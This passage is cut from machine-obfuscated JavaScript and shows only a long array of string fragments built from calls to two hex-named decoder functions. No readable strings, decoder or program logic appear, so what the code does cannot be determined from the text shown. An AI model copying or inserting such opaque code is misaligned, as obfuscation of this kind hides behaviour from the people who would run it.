0x864,0x7dc,0x7be)+_0xc41f29(0x4dd,0x2a4,0x322,0x3c8)+_0xc41f29(0x620,0x55a,0x3d7,0x486)+_0xc41f29(0x2bd,0x174,0x18a,0x197)+_0x2868c7(0x585,0x771,0x564,0x415),_0x2868c7(0x690,0x886,0x7dc,0x918)+_0xc41f29(0x5f8,0x181,0x3b4,0x3c8)+_0xc41f29(0x51d,0x3e1,0x609,0x486)+_0xc41f29(0x1d1,0x14e,0xb6,0x197)+_0x2868c7(0xb83,0x8db,0x94d,0x98b),_0x2868c7(0x74c,0x707,0x7dc,0x5cc)+_0xc41f29(0x469,0x48b,0x53b,0x3c8)+_0xc41f29(0x36b,0x2c7,0x419,0x486)+_0xc41f29(0x106,0x13e,0x132,0x197)+_0xc41f29(0x233,0x33d,0x520,0x3fe),_0x2868c7(0x6c0,0x5c8,0x7dc,0x720)+_0x2868c7(0x832,0x7d0,0x7ae,0x686)+_0xc41f29(0x55f,0x39f,0x668,0x486)+_0x2868c7(0x59b,0x736,0x57d,0x53c)+_0x2868c7(0x6df,0x72b,0x6f5,0x4ba),_0x2868c7(0x7ce,0x5ec,0x7dc,0x5c8)+_0x2868c7(0x696,0xa02,0x7ae,0x6ac)+_0x2868c7(0x68d,0x73b,0x86c,0x613)+_0x2868c7(0x5ff,0x362,0x57d,0x463)+_0x2868c7(0x8d6,0x54a,0x71e,0x8d9),_0x2868c7(0x998,0x93d,0x7dc,0x6f0)+_0x2868c7(0x7cb,0x96b,0x7ae,0x612)+_0x2868c7(0x6dd,0x8a3,0x86c,0x8de)+_0xc41f29(0x24b,-0x84,0x94,0x197)+_0x2868c7(0x7fa,0x764,0x6b4,0x4d3),_0xc41f29(0x3cd,0x5af,0x19b,0x3f6)+_0x2868c7(0x954,0x666,0x7ae,0x99b)+_0xc41f29(0x56d,0x5da,0x2fe,0x486)+_0x2868c7(0x49a,0x3dc,0x57d,0x617)+_0x2868c7(0x933,0x497,0x6f0,0x6f8),_0xc41f29(0x4b1,0x2ec,0x5a1,0x3f6)+_0xc41f29(0x5c9,0x576,0x3b8,0x3c8)+_0xc41f29(0x51b,0x24c,0x570,0x486)+_0xc41f29(0x317,0x85,-0x39,0x197)+_0xc41f29(0x606,0x28e,0x597,0x4b0),_0xc41f29(0x4e2,0x1e6,0x434,0x3f6)+_0xc41f29(0x1be,0x4cb,0x450,0x3c8)+_0x2868c7(0x88e,0x809,0x86c,0x7a2)+_0xc41f29(0x361,0x355,0x32c,0x197)+_0x2868c7(0x87b,0xa4a,0x91b,0xb22),_0xc41f29(0x599,0x450,0x1fc,0x3f6)+_0xc41f29(0x1c8,0x4ee,0x187,0x3c8)+_0x2868c7(0x63b,0x90e,0x86c,0xa52)+_0xc41f29(0x241,-0x79,0x396,0x197)+_0xc41f29(0x24e,0x4cd,0x179,0x34c),_0xc41f29(0x205,0x2cb,0x5dd,0x3f6)+_0x2868c7(0x921,0x687,0x7ae,0x667)+_0xc41f29(0x682,0x535,0x633,0x486)+_0x2868c7(0x3b4,0x4aa,0x57d,0x5cd)+_0xc41f29(0x43,0x107,0x206,0x17c),_0xc41f29(0x4fc,0x25c,0x4b5,0x3f6)+_0xc41f29(0x300,0x377,0x40f,0x3c8)+_0xc41f29(0x2cd,0x473,0x68b,0x486)+_0xc41f29(0x3a5,0x1c9,0xac,0x197)+_0xc41f29(0x292,0x400,0x23a,0x3aa),_0x2868c7(0x70a,0x943,0x7dc,0x73e)+_0xc41f29(0x1e7,0x203,0x3ed,0x3c8)+_0x2868c7(0x656,0x748,0x86c,0x6ea)+_0x2868c7(0x653,0x45d,0x57d,0x563)+_0x2868c7(0x75e,0x73e,0x8a9,0xa93),_0x2868c7(0x5d4,0x7b8,0x7dc,0x75e)+_0xc41f29(0x482,0x293,0x44b,0x3c8)+_0x2868c7(0x717,0x7f4,0x86c,0x8aa)+_0x2868c7(0x45f,0x326,0x57d,0x490)+_0xc41f29(0x577,0x4cb,0x3be,0x554),_0x2868c7(0x7d3,0x7ee,0x7dc,0x9ea)+_0x2868c7(0x55f,0x9d7,0x7ae,0x734)+_0xc41f29(0x672,0x255,0x503,0x486)+_0x2868c7(0x729,0x50b,0x57d,0x496)+_0x2868c7(0x795,0x4f4,0x683,0x777),_0xc41f29(0x339,0x1e3,0x369,0x3f6)+_0x2868c7(0x9d2,0x7f9,0x7ae,0x8b5)+_0xc41f29(0x486,0x3fc,0x693,0x486)+_0x2868c7(0x632,0x573,0x57d,0x453)+_0x2868c7(0x525,0x764,0x50c,0x3ad),_0x2868c7(0x7c2,0x676,0x7dc,0x896)+_0xc41f29(0x441,0x35d,0x5d3,0x3c8)+_0x2868c7(0x7e9,0x723,0x86c,0x8c7)+_0x2868c7(0x745,0x3a8,0x57d,0x55d)+_0x2868c7(0x820,0x717,0x7e0,0x92f),_0x2868c7(0x620,0x68c,0x7dc,0x9ec)+_0xc41f29(0x1f8,0x40f,0x53f,0x3c8)+_0xc41f29(0x244,0x47f,0x417,0x486)+_0xc41f29(0x10f,0x15a,0x3b4,0x197)+_0xc41f29(0x111,0x87,0x1e4,0xed),_0x2868c7(0x97d,0x6bb,0x7dc,0x7f5)+_0xc41f29(0x440,0x277,0x562,0x3c8)+_0x2868c7(0x718,0x70e,0x86c,0x681)+_0xc41f29(0x29c,0x2dc,0x2ff,0x197)+_0xc41f29(0x35f,0x126,0x223,0x131),_0x2868c7(0x7a9,0x66d,0x7dc,0x8bd)+_0x2868c7(0x55e,0x807,0x7ae,0x582)+_0xc41f29(0x3b6,0x37a,0x4d3,0x486)+_0xc41f29(0x146,-0x2e,0x3e2,0x197)+_0x2868c7(0x740,0x5a3,0x6f1,0x736),_0xc41f29(0x27c,0x326,0x4ea,0x3f6)+_0x2868c7(0x981,0x923,0x7ae,0x671)+_0x2868c7(0x9d4,0x7bc,0x86c,0x8c1)+_0x2868c7(0x3c4,0x34b,0x57d,0x6c2)+_0x2868c7(0x6db,0x675,0x628,0x4c2),_0x2868c7(0x6eb,0x81b,0x7dc,0x8a8)+_0xc41f29(0x2fd,0x593,0x1f7,0x3c8)+_0xc41f29(0x2d4,0x250,0x607,0x486)+_0xc41f29(0x268,0x138,0x146,0x197)+_0xc41f29(0x267,0x57b,0x374,0x393),_0x2868c7(0xa25,0x8f3,0x7dc,0x8c9)+_0x2868c7(0x752,0x57e,0x7ae,0x66f)+_0x2868c7(0x6bf,0xa2f,0x86c,0x9d6)+_0x2868c7(0x5d0,0x3de,0x57d,0x421)+_0xc41f29(0x3c9,0x464,0x58d,0x502),_0x2868c7(0x5f7,0x5de,0x7dc,0x9e4)+_0x2868c7(0x705,0x554,0x7ae,0x907)+_0x2868c7(0x9b6,0x967,0x86c,0x84e)+_0xc41f29(0x276,0xcf,0x31f,0x197)+_0xc41f29(0x4db,0x7b7,0x519,0x563),_0xc41f29(0x4d4,0x225,0x42a,0x3f6)+_0x2868c7(0x719,0x9f1,0x7ae,0x5c3)+_0xc41f29(0x52d,0x48c,0x3bd,0x486)+_0xc41f29(0x296,0x123,0x375,0x197)+_0x2868c7(0x945,0x5f8,0x750,0x919),_0xc41f29(0x49a,0x38d,0x2d3,0x3f6)+_0x2868c7(0x7cc,0x9b4,0x7ae,0x9a6)+_0x2868c7(0x652,0x7bd,0x86c,0x8e7)+_0xc41f29(-0x8f,0x263,0x1ee,0x197)+_0x2868c7(0x59c,0x6e2,0x592,0x4b2),_0x2868c7(0x92a,0x873,0x7dc,0x88f)+_0xc41f29(0x361,0x5eb,0x1b0,0x3c8)+_0x2868c7(0xaa0,0x945,0x86c,0x7db)+_0xc41f29(0x137,-0x64,0x252,0x197)+_0x2868c7(0x398,0x45e,0x4fc,0x334),_0x2868c7(0x8fb,0x74f,0x7dc,0x832)+_0xc41f29(0x4e0,0x288,0x4f5,0x3c8)+_0x2868c7(0x6c8,0xa01,0x86c,0x79f)+_0xc41f29(0x31f,0x93,-0x41,0x197)+_0x2868c7(0x9a4,0xa8a,0x926,0x7ac),_0xc41f29(0x2c3,0x3a6,0x5bc,0x3f6)+_0x2868c7(0x84f,0x766,0x7ae,0x92d)+_0x2868c7(0xa8c,0x973,0x86c,0x6a4)+_0xc41f29(0x147,0x397,0x27b,0x197)+_0xc41f29(0x407,0x3b,0x38b,0x247),_0x2868c7(0x820,0x800,0x7dc,0x989)+_0xc41f29(0x27a,0x51f,0x2ca,0x3c8)+_0x2868c7(0x6b0,0x994,0x86c,0x7e2)+_0xc41f29(0x285,0x3d3,-0xd,0x197)+_0x2868c7(0x9a4,0x654,0x81c,0x954),_0xc41f29(0x2a8,0x5cf,0x223,0x3f6)+_0xc41f29(0x563,0x41d,0x328,0x3c8)+_0x2868c7(0x9bf,0x856,0x86c,0x64f)+_0x2868c7(0x6d9,0x764,0x57d,0x4bd)+_0x2868c7(0x361,0x3d4,0x4ab,0x291),_0xc41f29(0x616,0x214,0x5ba,0x3f6)+_0x2868c7(0x72c,0x595,0x7ae,0x6bc)+_0x2868c7(0xa1d,0x76d,0x86c,0x63f)+_0xc41f29(0x18d,0x16a,-0x4e,0x197)+_0x2868c7(0x5f3,0x831,0x80d,0x887),_0x2868c7(0x930,0x6cd,0x7dc,0x7fa)+_0x2868c7(0x852,0x79e,0x7ae,0x573)+_0x2868c7(0x7f1,0x7e3,0x86c,0x8d4)+_0xc41f29(-0xb4,-0x3,0x22a,0x197)+_0xc41f29(0x2ab,0x3d2,0xd7,0x1e4),_0xc41f29(0x366,0x5a1,0x4fb,0x3f6)+_0xc41f29(0x525,0x464,0x1c7,0x3c8)+_0x2868c7(0xaae,0x6b9,0x86c,0x7f7)+_0x2868c7(0x33e,0x78e,0x57d,0x38a)+_0x2868c7(0xa41,0x7cf,0x7f2,0xa3a),_0xc41f29(0x36b,0x296,0x3d0,0x3f6)+_0xc41f29(0x340,0x40f,0x4c4,0x3c8)+_0xc41f29(0x490,0x559,0x51f,0x486)+_0x2868c7(0x6ae,0x5c3,0x57d,0x648)+_0xc41f29(0x478,0x4a5,0x44e,0x50f),_0x2868c7(0x6fb,0x7ca,0x7dc,0x8c7)+_0x2868c7(0x7a1,0x6e1,0x7ae,0x85b)+_0x2868c7(0xa4c,0x957,0x86c,0x96e)+_0xc41f29(0x113,-0x7d,0x32b,0x197)+_0x2868c7(0x754,0x84c,0x7cf,0x84f),_0xc41f29(0x1d3,0x62d,0x1e2,0x3f6)+_0xc41f29(0x3ef,0x48e,0x3c9,0x3c8)+_0xc41f29(0x48f,0x39c,0x423,0x486)+_0x2868c7(0x370,0x533,0x57d,0x660)+_0x2868c7(0x7c2,0x79e,0x730,0x4ee),_0x2868c7(0x73f,0x6bf,0x7dc,0x94a)+_0x2868c7(0x9c5,0x85b,0x7ae,0x5c7)+_0x2868c7(0x82e,0x71b,0x86c,0x935)+_0x2868c7(0x6d0,0x778,0x57d,0x6e4)+_0x2868c7(0x704,0x7c5,0x74b,0x71c),_0xc41f29(0x317,0x2a5,0x238,0x3f6)+_0x2868c7(0x5ad,0x650,0x7ae,0x6a0)+_0xc41f29(0x6d9,0x3d2,0x363,0x486)+_0x2868c7(0x44a,0x530,0x57d,0x34e)+_0x2868c7(0x73d,0x2fa,0x526,0x549),_0x2868c7(0x602,0x875,0x7dc,0x6a4)+_0x2868c7(0x707,0x8c1,0x7ae,0x6f3)+_0x2868c7(0x876,0x8f2,0x86c,0xa07)+_0x2868c7(0x3de,0x66b,0x57d,0x750)+_0xc41f29(0x5a8,0x1fa,0x64e,0x42b),_0x2868c7(0xa1e,0x898,0x7dc,0x855)+_0x2868c7(0x5de,0x5b1,0x7ae,0x7b9)+_0xc41f29(0x61f,0x3d7,0x531,0x486)+_0xc41f29(0xbd,-0xa3,0x27,0x197)+_0x2868c7(0x362,0x322,0x51c,0x609),_0x2868c7(0x58c,0xa03,0x7dc,0x5a4)+_0xc41f29(0x17c,0x55a,0x5e0,0x3c8)+_0xc41f29(0x4e1,0x261,0x569,0x486)+_0x2868c7(0x461,0x7b3,0x57d,0x3e4)+_0xc41f29(0x3ce,0x26a,0x69d,0x494),_0x2868c7(0x8d6,0x99e,0x7dc,0x79d)+_0x2868c7(0x706,0x753,0x7ae,0x7fe)+_0x2868c7(0x78c,0x7b4,0x86c,0x670)+_0x2868c7(0x5d5,0x6b3,0x57d,0x47c)+_0xc41f29(0x3d8,0x670,0x382,0x4b2),_0x2868c7(0x6b2,0x854,0x7dc,0x73c)+_0xc41f29(0x616,0x402,0x242,0x3c8)+_0xc41f29(0x61c,0x303,0x638,0x486)+_0xc41f29(0x176,0x373,0x21e,0x197)+_0x2868c7(0x67d,0x75e,0x639,0x52b),_0x2868c7(0x98a,0x689,0x7dc,0x8e7)+_0x2868c7(0x832,0x8cb,0x7ae,0x628)+_0x2868c7(0x6ef,0x93d,0x86c,0x71a)+_0xc41f29(0xeb,0x2a,0x23d,0x197)+_0x2868c7(0x6cb,0x6d9,0x5f6,0x621),_0xc41f29(0x1b9,0x2d0,0x44f,0x3f6)+_0xc41f29(0x5e7,0x1b0,0x46e,0x3c8)+_0x2868c7(0x6ba,0x963,0x86c,0x9ac)+_0x2868c7(0x396,0x5ee,0x57d,0x71b)+_0xc41f29(0x534,0x2cc,0x391,0x51e),_0x2868c7(0x7a5,0x70f,0x7dc,0x924)+_0xc41f29(0x5db,0x36e,0x226,0x3c8)+_0xc41f29(0x5f3,0x4fd,0x432,0x486)+_0x2868c7(0x5a0,0x5e4,0x57d,0x7ba)+_0x2868c7(0x855,0x651,0x778,0x965),_0x2868c7(0x74a,0x606,0x7dc,0x593)+_0xc41f29(0x461,0x24f,0x198,0x3c8)+_0x2868c7(0x6e9,0xa7a,0x86c,0xa0a)+_0x2868c7(0x779,0x5d0,0x57d,0x3ce)+_0xc41f29(0x315,0x25f,0x52c,0x383),_0x2868c7(0x98d,0x646,0x7dc,0x620)+_0xc41f29(0x5fe,0x523,0x25e,0x3c8)+_0xc41f29(0x66b,0x591,0x2d0,0x486)+_0x2868c7(0x78a,0x548,0x57d,0x5d0)+_0xc41f29(0x462,0x1d0,0x4e,0x27e),_0x2868c7(0x740,0x764,0x7dc,0x777)+_0x2868c7(0x6f6,0x898,0x7ae,0x6d5)+_0xc41f29(0x45d,0x3ea,0x48b,0x486)+_0x2868c7(0x5bd,0x6e9,0x57d,0x35b)+_0xc41f29(0x57a,0x22c,0x38f,0x35c),_0x2868c7(0x987,0x9c8,0x7dc,0x67f)+_0xc41f29(0x1d5,0x1e4,0x3d5,0x3c8)+_0x2868c7(0x750,0x9c6,0x86c,0x80f)+_0x2868c7(0x738,0x3e3,0x57d,0x436)+_0x2868c7(0x7a6,0xb8d,0x954,0x81c),_0x2868c7(0x828,0x955,0x7dc,0x7b4)+_0xc41f29(0x512,0x56b,0x190,0x3c8)+_0x2868c7(0x7a2,0x9d6,0x86c,0x675)+_0x2868c7(0x456,0x49f,0x57d,0x7b4)+_0xc41f29(0x267,0x3c7,0x117,0x1bf),_0xc41f29(0x225,0x537,0x520,0x3f6)+_0xc41f29(0x1bc,0x1e0,0x597,0x3c8)+_0x2868c7(0x820,0x918,0x86c,0x97e)+_0x2868c7(0x5e2,0x64d,0x57d,0x377)+_0xc41f29(0x97,0x1c,0x73,0x1fe),_0xc41f29(0x5e8,0x56a,0x3c3,0x3f6)+_0x2868c7(0x823,0x5c2,0x7ae,0x6f6)+_0x2868c7(0x892,0x907,0x86c,0x924)+_0x2868c7(0x587,0x536,0x57d,0x555)+_0xc41f29(0x1d6,0x20,-0x100,0x142),_0x2868c7(0x9e0,0x75f,0x7dc,0x83a)+_0x2868c7(0x5ba,0x947,0x7ae,0x7bd)+_0x2868c7(0x785,0x767,0x86c,0x9fe)+_0x2868c7(0x687,0x6ba,0x57d,0x617)+_0xc41f29(0x41d,0x2f0,0x390,0x49b),_0xc41f29(0x1e4,0x56c,0x439,0x3f6)+_0xc41f29(0x5d2,0x5f5,0x364,0x3c8)+_0x2868c7(0x630,0xa3e,0x86c,0xab9)+_0x2868c7(0x590,0x7b1,0x57d,0x6e4)+_0x2868c7(0x5f8,0x5cf,0x66a,0x5c6),_0x2868c7(0x887,0x9f0,0x7dc,0x752)+_0x2868c7(0x788,0x626,0x7ae,0x7a0)+_0x2868c7(0xa2d,0x681,0x86c,0x8fd)+_0xc41f29(0x3b,0xe8,0x2b2,0x197)+_0x2868c7(0x637,0x82f,0x829,0x77f),_0xc41f29(0x29f,0x2e2,0x259,0x3f6)+_0xc41f29(0x340,0x2d9,0x335,0x3c8)+_0xc41f29(0x49c,0x273,0x6b8,0x486)+_0xc41f29(0x20c,0xd3,0x329,0x197)+_0xc41f29(-0x6d,0x8c,0x19a,0x183),_0xc41f29(0x5ec,0x30e,0x277,0x3f6)+_0xc41f29(0x307,0x262,0x3b9,0x3c8)+_0xc41f29(0x6d0,0x39b,0x3f9,0x486)+_0xc41f29(0x317,0xf9,0x2c5,0x197)+_0x2868c7(0x546,0x657,0x6f8,0x94f),_0x2868c7(0x8c9,0x8b8,0x7dc,0x692)+_0x2868c7(0x59e,0x8cc,0x7ae,0x5ac)+_0x2868c7(0x975,0x7e0,0x86c,0x90f)+_0x2868c7(0x37f,0x742,0x57d,0x4f5)+_0x2868c7(0x743,0x68d,0x8a8,0x977),_0x2868c7(0x766,0x835,0x7dc,0x687)+_0xc41f29(0x392,0x52e,0x3e3,0x3c8)+_0xc41f29(0x63a,0x316,0x54c,0x486)+_0x2868c7(0x391,0x36e,0x57d,0x44c)+_0xc41f29(0x21e,0xd1,0x25d,0x29a),_0xc41f29(0x4a5,0x23e,0x417,0x3f6)+_0xc41f29(0x4dc,0x406,0x432,0x3c8)+_0xc41f29(0x47b,0x5bb,0x50b,0x486)+_0x2868c7(0x722,0x419,0x57d,0x40a)+_0xc41f29(0x3fa,0x259,0x3d0,0x3c1),_0xc41f29(0x1b0,0x46e,0x515,0x3f6)+_0x2868c7(0x6d4,0x612,0x7ae,0x95f)+_0x2868c7(0xa66,0xaae,0x86c,0xac1)+_0x2868c7(0x711,0x591,0x57d,0x40f)+_0xc41f29(0x116,-0x1e,0x1ef,0x171),_0xc41f29(0x531,0x4ea,0x59c,0x3f6)+_0xc41f29(0x1e3,0x2df,0x5ed,0x3c8)+_0xc41f29(0x4f2,0x439,0x320,0x486)+_0x2868c7(0x69e,0x783,0x57d,0x6ee)+_0xc41f29(-0xab,0x357,0x16b,0x17a),_0xc41f29(0x412,0x340,0x4d7,0x3f6)+_0xc41f29(0x275,0x586,0x1d8,0x3c8)+_0xc41f29(0x531,0x4d9,0x2cc,0x486)+_0x2868c7(0x635,0x479,0x57d,0x526)+_0xc41f29(0x1ae,0x1d1,0x2b2,0x167),_0x2868c7(0x5c9,0x783,0x7dc,0x994)+_0x2868c7(0x973,0x58a,0x7ae,0x966)+_0xc41f29(0x375,0x429,0x3d7,0x486)+_0x2868c7(0x520,0x3e9,0x57d,0x40d)+_0xc41f29(0x5f0,0x21a,0x228,0x3a5),_0x2868c7(0x8c6,0x948,0x7dc,0xa03)+_0xc41f29(0x5e0,0x615,0x5e3,0x3c8)+_0x2868c7(0x84e,0x98e,0x86c,0x9c0)+_0xc41f29(0x93,0x1ae,0xa0,0x197)+_0x2868c7(0x84b,0x8d2,0x6d0,0x4db),_0xc41f29(0x28d,0x5ee,0x2ec,0x3f6)+_0xc41f29(0x27d,0x2e9,0x3d8,0x3c8)+_0x2868c7(0x8d8,0x6ec,0x86c,0x808)+_0xc41f29(0x339,0x1b1,0x224,0x197)+_0x2868c7(0x524,0x672,0x6c0,0x593),_0x2868c7(0xa2c,0x885,0x7dc,0x63a)+_0x2868c7(0x971,0x8ee,0x7ae,0x81f)+_0x2868c7(0x952,0x6f2,0x86c,0x840)+_0xc41f29(0x4b,0x151,0x4,0x197)+_0xc41f29(0x143,0x19e,0x3a,0x15f),_0x2868c7(0x8cd,0x8a6,0x7dc,0x58f)+_0xc41f29(0x41b,0x33e,0x347,0x3c8)+_0x2868c7(0x973,0x70c,0x86c,0x838)+_0x2868c7(0x5a6,0x5c7,0x57d,0x744)+_0x2868c7(0x963,0x5d1,0x7b8,0x6a0),_0xc41f29(0x453,0x38c,0x54b,0x3f6)+_0x2868c7(0x856,0x912,0x7ae,0x57e)+_0x2868c7(0x71b,0x6f6,0x86c,0xa2d)+_0xc41f29(0x8a,0x8a,0x301,0x197)+_0xc41f29(0x3f4,0xf6,0x4cb,0x2ae),_0x2868c7(0x848,0x7d3,0x7dc,0x5e6)+_0xc41f29(0x170,0x5f6,0x5d1,0x3c8)+_0x2868c7(0x984,0x981,0x86c,0x611)+_0x2868c7(0x342,0x61c,0x57d,0x7a2)+_0xc41f29(0x2e5,0x122,0x163,0x2ec),_0x2868c7(0x5e4,0x9d4,0x7dc,0x6af)+_0x2868c7(0x5e9,0x766,0x7ae,0x677)+_0x2868c7(0x80f,0x69b,0x86c,0x922)+_0x2868c7(0x47f,0x585,0x57d,0x3bc)+_0x2868c7(0x4ff,0x6e2,0x4c7,0x4c9),_0x2868c7(0x593,0x8e4,0x7dc,0x855)+_0xc41f29(0x4a4,0x3c1,0x4d8,0x3c8)+_0xc41f29(0x66c,0x410,0x486,0x486)+_0xc41f29(0x157,0x3c6,-0x32,0x197)+_0xc41f29(0xa2,-0x57,0x222,0xd0),_0xc41f29(0x58c,0x552,0x5ce,0x3f6)+_0xc41f29(0x5e2,0x4da,0x22b,0x3c8)+_0xc41f29(0x41b,0x2cb,0x6c2,0x486)+_0xc41f29(-0x4e,0x13b,0x230,0x197)+_0x2868c7(0x744,0x96e,0x8d1,0xb1b),_0x2868c7(0x641,0x76e,0x7dc,0x6c0)+_0x2868c7(0x98e,0x56b,0x7ae,0x8cd)+_0xc41f29(0x2e3,0x33f,0x2d9,0x486)+_0xc41f29(0x3e4,0x80,0x25f,0x197)+_0x2868c7(0x528,0x47f,0x5ea,0x3f7),_0xc41f29(0x562,0x541,0x617,0x3f6)+_0xc41f29(0x439,0x20c,0x280,0x3c8)+_0x2868c7(0x77d,0x88f,0x86c,0x7f1)+_0xc41f29(0x8e,0x4e,-0x9e,0x197)+_0x2868c7(0x815,0x653,0x616,0x524),_0xc41f29(0x1de,0x565,0x301,0x3f6)+_0x2868c7(0x6eb,0x6bd,0x7ae,0x5ea)+_0x2868c7(0x95a,0x6ef,0x86c,0x927)+_0xc41f29(-0x7f,0x122,0x249,0x197)+_0x2868c7(0x798,0x7fb,0x60b,0x829),_0xc41f29(0x62d,0x218,0x532,0x3f6)+_0x2868c7(0x69f,0x8a0,0x7ae,0x87c)+_0x2868c7(0xa5a,0x868,0x86c,0x6bb)+_0xc41f29(0x211,0x3a7,0x1e1,0x197)+_0x2868c7(0x3c3,0x425,0x5de,0x63f),_0xc41f29(0x349,0x57e,0x4eb,0x3f6)+_0xc41f29(0x3d0,0x1ea,0x3f9,0x3c8)+_0x2868c7(0x8eb,0x737,0x86c,0x8a6)+_0x2868c7(0x576,0x60c,0x57d,0x6cd)+_0x2868c7(0x475,0x44d,0x6a4,0x52b),_0xc41f29(0x249,0x284,0x58f,0x3f6)+_0xc41f29(0x5f3,0x262,0x305,0x3c8)+_0x2868c7(0x66a,0x986,0x86c,0x992)+_0x2868c7(0x6c1,0x5c8,0x57d,0x6fc)+_0xc41f29(0x13c,0x13e,0x2f1,0x27f),_0x2868c7(0xa2b,0x8f5,0x7dc,0x906)+_0xc41f29(0x498,0x340,0x20a,0x3c8)+_0x2868c7(0x8a2,0x7fe,0x86c,0x6f9)+_0xc41f29(0x300,0x26b,0x1,0x197)+_0xc41f29(0x499,0x260,0x43e,0x363),_0xc41f29(0x4e6,0x42d,0x27f,0x3f6)+_0x2868c7(0x803,0x58c,0x7ae,0x614)+_0xc41f29(0x548,0x5d4,0x575,0x486)+_0x2868c7(0x616,0x626,0x57d,0x501)+_0xc41f29(0x12b,0x6,0x21e,0x1a9),_0xc41f29(0x39c,0x1d4,0x3ab,0x3f6)+_0xc41f29(0x504,0x351,0x5ec,0x3c8)+_0xc41f29(0x2e7,0x545,0x5d0,0x486)+_0xc41f29(0x28e,0x168,0x31,0x197)+_0x2868c7(0x7af,0x5bd,0x572,0x686),_0xc41f29(0x4ee,0x37a,0x1aa,0x3f6)+_0xc41f29(0x1f5,0x17e,0x592,0x3c8)+_0xc41f29(0x5ca,0x239,0x362,0x486)+_0x2868c7(0x51f,0x491,0x57d,0x6cb)+_0x2868c7(0x4d9,0x6a5,0x523,0x502),_0x2868c7(0x691,0x9c3,0x7dc,0xa18)+_0x2868c7(0x86c,0x59a,0x7ae,0x60b)+_0x2868c7(0x975,0x865,0x86c,0x6ae)+_0x2868c7(0x37d,0x6c4,0x57d,0x646)+_0xc41f29(0x3b4,0x462,0x3a9,0x32d),_0x2868c7(0x88d,0x977,0x7dc,0x59e)+_0xc41f29(0x179,0x2dc,0x43d,0x3c8)+_0xc41f29(0x6b7,0x342,0x3a3,0x486)+_0xc41f29(0x26c,0x2f4,0x254,0x197)+_0x2868c7(0x688,0x433,0x533,0x69f),_0xc41f29(0x5be,0x34d,0x637,0x3f6)+_0xc41f29(0x22b,0x59c,0x5cf,0x3c8)+_0xc41f29(0x536,0x4a3,0x48b,0x486)+_0x2868c7(0x53d,0x4c3,0x57d,0x59c)+_0x2868c7(0x926,0x9cb,0x932,0x762),_0xc41f29(0x594,0x1f1,0x1e9,0x3f6)+_0x2868c7(0x9fc,0x77c,0x7ae,0x56e)+_0xc41f29(0x306,0x2ce,0x6a0,0x486)+_0xc41f29(0x275,0x19c,-0xc5,0x197)+_0x2868c7(0x965,0x8d1,0x725,0x6aa),_0x2868c7(0x91f,0x89b,0x7dc,0x650)+_0x2868c7(0x8ef,0x7e6,0x7ae,0x691)+_0xc41f29(0x27b,0x5c0,0x45c,0x486)+_0x2868c7(0x66e,0x65e,0x57d,0x771)+_0x2868c7(0x530,0x77c,0x6db,0x6f2),_0x2868c7(0x62f,0x655,0x7dc,0x66e)+_0x2868c7(0x877,0x571,0x7ae,0x9b1)+_0x2868c7(0x8bd,0xa8a,0x86c,0x66e)+_0xc41f29(0x2a3,0x107,0x34d,0x197)+_0x2868c7(0x59a,0x7e2,0x60e,0x3de),_0x2868c7(0x7b1,0x7ef,0x7dc,0x5f1)+_0x2868c7(0x67f,0x5ef,0x7ae,0x6c7)+_0xc41f29(0x56a,0x3e4,0x690,0x486)+_0xc41f29(0x276,0x1a6,0x1ce,0x197)+_0xc41f29(0x294,0x1a3,0x198,0x397),_0x2868c7(0x774,0x680,0x7dc,0x6a9)+_0xc41f29(0x61a,0x4f2,0x1db,0x3c8)+_0x2868c7(0x6cf,0x857,0x86c,0x635)+_0x2868c7(0x331,0x738,0x57d,0x4e8)+_0xc41f29(0x3ae,0x198,0x36c,0x344),_0x2868c7(0x59d,0x870,0x7dc,0x68c)+_0xc41f29(0x2bc,0x327,0x1ba,0x3c8)+_0xc41f29(0x2ad,0x45a,0x472,0x486)+_0xc41f29(0x192,0x19d,-0x91,0x197)+_0xc41f29(0x425,0x45c,0x3a1,0x2e1),_0x2868c7(0x8e6,0x9d6,0x7dc,0x5c4)+_0xc41f29(0x40e,0x1d4,0x355,0x3c8)+_0x2868c7(0x746,0x640,0x86c,0x666)+_0x2868c7(0x712,0x582,0x57d,0x41c)+_0xc41f29(0x247,0x405,0x43d,0x1e2),_0x2868c7(0x581,0x6e5,0x7dc,0x608)+_0xc41f29(0x3e6,0x503,0x44a,0x3c8)+_0xc41f29(0x2f9,0x62b,0x6ad,0x486)+_0xc41f29(0x249,0x37a,0x56,0x197)+_0xc41f29(0xc4,0x264,0x184,0x165),_0x2868c7(0x74f,0x92f,0x7dc,0x943)+_0xc41f29(0x459,0x5b1,0x415,0x3c8)+_0x2868c7(0x61a,0x7af,0x86c,0x9cd)+_0xc41f29(-0x34,0x3b4,0x236,0x197)+_0xc41f29(0x60b,0x3db,0x3df,0x54e),_0xc41f29(0x567,0x437,0x63f,0x3f6)+_0x2868c7(0x81f,0x588,0x7ae,0x8ea)+_0x2868c7(0xac7,0x8ef,0x86c,0x6d2)+_0x2868c7(0x3db,0x5ca,0x57d,0x4c8)+_0x2868c7(0x9f1,0x8b2,0x8ae,0x79e),_0xc41f29(0x373,0x518,0x1d6,0x3f6)+_0xc41f29(0x374,0x315,0x1fd,0x3c8)+_0x2868c7(0x7f6,0x7f6,0x86c,0x9a6)+_0x2868c7(0x690,0x512,0x57d,0x717)+_0x2868c7(0x6a0,0x67c,0x850,0x8f4),_0xc41f29(0x5e4,0x566,0x3d7,0x3f6)+_0x2868c7(0x620,0x5fa,0x7ae,0x59b)+_0xc41f29(0x62d,0x4df,0x6bb,0x486)+_0xc41f29(0x29f,0x177,-0x41,0x197)+_0x2868c7(0x72c,0x600,0x4eb,0x345),_0x2868c7(0x851,0x628,0x7dc,0x8c9)+_0x2868c7(0x6f1,0x86d,0x7ae,0x94a)+_0xc41f29(0x433,0x2bf,0x2bb,0x486)+_0x2868c7(0x6e7,0x4e3,0x57d,0x696)+_0xc41f29(0x709,0x5f0,0x614,0x4e8),_0xc41f29(0x388,0x2a2,0x52d,0x3f6)+_0x2868c7(0x64a,0x75c,0x7ae,0x556)+_0x2868c7(0x9a5,0xa3e,0x86c,0x922)+_0xc41f29(0x2fe,0x2e0,0x2ef,0x197)+_0xc41f29(0x2ba,0x245,0x2a3,0x1d4),_0xc41f29(0x1eb,0x38b,0x38b,0x3f6)+_0xc41f29(0x244,0x58d,0x20b,0x3c8)+_0x2868c7(0x66e,0xa79,0x86c,0x9ef)+_0x2868c7(0x4dd,0x5f6,0x57d,0x3a4)+_0xc41f29(0x531,0x4af,0x3d7,0x449),_0xc41f29(0x22f,0x3c4,0x1c5,0x3f6)+_0x2868c7(0x717,0x927,0x7ae,0x7ce)+_0xc41f29(0x3ce,0x5ab,0x25d,0x